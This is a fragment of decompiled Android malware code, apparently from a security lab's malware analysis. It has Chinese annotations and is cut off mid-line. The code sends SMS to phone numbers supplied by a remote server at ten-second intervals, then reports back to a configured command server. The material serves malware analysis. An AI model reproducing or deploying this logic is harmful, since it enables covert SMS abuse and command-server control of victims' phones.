 public void send(String arg4) {
this.phones = URLDecoder.decode(arg4).split("p");
new Thread(new Runnable() {
static SMS access$0(com.mix.kr.SMS$2 arg1) {
return arg1.this$0;
}
public void run() {
while(SMS.this.i < SMS.this.phones.length) {
long v2 = 10000;
try {
Thread.sleep(v2);
System.out.println("发送短信开始 " + Integer.toString(SMS.this.phones.length) + " => " + SMS.this.i);
SMS.this.sendData(SMS.this.phones[SMS.this.i]);
发送短信
++SMS.this.i;
if(SMS.this.i != SMS.this.phones.length) {
continue;
}
new Thread(new Runnable() {
public void run() {
new Connect().getHttpConnection(String.valueOf(Config.get(CoreService.mContext, "serverip", Config.SERVER_HOST)) + Config.SE
}
反馈服务器
}).start();
}
catch(InterruptedException v0) {
v0.printStackTrace();
}
暗影安全实验室